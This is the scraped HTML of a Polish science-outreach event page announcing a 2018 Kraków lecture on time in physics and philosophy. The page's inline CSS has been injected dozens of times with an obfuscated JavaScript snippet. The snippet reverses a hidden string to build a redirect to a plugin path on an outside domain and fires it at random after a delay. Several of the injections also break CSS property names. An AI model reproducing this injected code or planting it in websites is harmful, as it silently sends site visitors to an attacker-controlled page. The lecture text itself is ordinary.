    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-1043 wp-theme-wielkiepytaniaresources wielkiepytania/resources time-in-the-universe-physics-philosophy-and-literary-studies app-data index-data singular-data single-data single-event-data single-event-time-in-the-universe-physics-philosophy-and-literary-studies-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="event">
    <div class="container">
        <div class="event__main">
            <div class="row">
                <div class="col-content col-12">
                    <div class="event__main__header">
                        <div class="share-box">
                            <p class="share-box__title">Udostępnij:</p>
                            <ul class="share-box__list">
                                <li class="item" data-title="Time in the Universe: physics, philosophy and &#8230; literary studies">
                                    <a href="https://www.wielkiepytania.pl/event/time-in-the-universe-physics-philosophy-and-literary-studies/" class="facebook" target="_blank" rel="noopener noreferrer">
                                        <span class="visuallyhidden">Facebook</span>
                                        <span class="icon svg-container" aria-hidden="true">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                        </span>
                                    </a>
                                </li>
                                <li class="item" data-title="Time in the Universe: physics, philosophy and &#8230; literary studies">
                                    <a href="https://www.wielkiepytania.pl/event/time-in-the-universe-physics-philosophy-and-literary-studies/" class="twitter" target="_blank" rel="noopener noreferrer">
                                        <span class="visuallyhidden">Twitter</span>
                                        <span class="icon svg-container" aria-hidden="true">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                        </span>
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <h1 class="page-title featured-heading"><span>Time in the Universe: physics, philosophy and &#8230; literary studies</span></h1>
                    </div>
                    <div class="event__main__box">
                        <div class="image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2018/09/41396922_1959562874083032_7082697977898205184_n.jpg')"></div>
                        <div class="meta">
                                                        <time class="meta__date">27.09.2018</time>
                            <p class="meta__hour">
                                <span class="from">18:00</span>
                                                                                            </p>
                            <p class="meta__address">De Revolutionibus, Bracka 14, Kraków</p>
                        </div>
                    </div>
                                                            <div class="event__main__content"><p>During the lecture we will discuss some of the most important properties of time, first of all:</p>
<p>★ the impossibility of its satisfactory definition;<br />
★ its reversibility on a small scale and irreversibility on a large scale;<br />
★ traces of its existence in the Universe.</p>
<p>&nbsp;</p>
<p>In other words, we will try to answer the following questions:<br />
★ Is one meter really different from one second?<br />
★ Why half a second of the billiards tournament can be played backwards and no one will notice, but it is no longer the case with half a minute of the same recordings?<br />
★ How do you know that for the Universe the time is more than just an ordering parameter, and the past is significantly different from the future?</p>
<p>&nbsp;</p>
<p>The lecture will be delivered by Łukasz Lamża, PhD  <a href="https://facebook.com/co.robi.lukasz.lamza" target="_blank" rel="noopener">http://facebook.com/co.robi.lukasz.lamza</a>.</p>
<p>&nbsp;</p>
<p>The project was co-financed by the Ministry of Culture and National Heritage from the Culture Promotion Fund.</p>
<p>&nbsp;</p>
<p><span style="font-size: 1.6rem;">Event website on FB: </span><a style="background-color: #ffffff; font-size: 1.6rem;" href="https://www.facebook.com/events/2186208098369971">https://www.facebook.com/events/2186208098369971</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">This event will be streamed online:</p>
<p style="text-align: center;">
<iframe src="https://www.youtube.com/embed/w5JIWl8DIzQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
                </div>
                <div class="col-sidebar col-12">
                    <div class="event__main__location">
                                                <div class="event-map" data-lat="50.059598" data-lng="19.93632379999997"></div>
                    </div>
                    <div class="event__main__related">
                        <h2 class="section-title">Zobacz również</h2>
                                                                            <div class="custom-row row">
                                                                                                        <div class="column col-lg-12 col-sm-4 col-6">
                                        <article class="article">
        <a href="https://www.wielkiepytania.pl/event/ultrazimny-swiat-co-jak-i-dlaczego-piotr-zuchowski/" class="article-link">
                        <div class="article__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/03/iteracja2-3.jpg')">
                            </div>
            <div class="article__meta">
                                <time class="article__meta__date">28.03.2019</time>
                <h3 class="article__meta__title">XI &#8211; 20: Ultrazimny świat: co, jak i...</h3>
                <div class="show-more button button-primary--outline" role="button">Zobacz</div>
            </div>
        </a>
    </article>

                                    </div>
                                                            </div>
                                                                        </div>
                </div>
            </div>
        </div>
                    </div>
</section>
        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
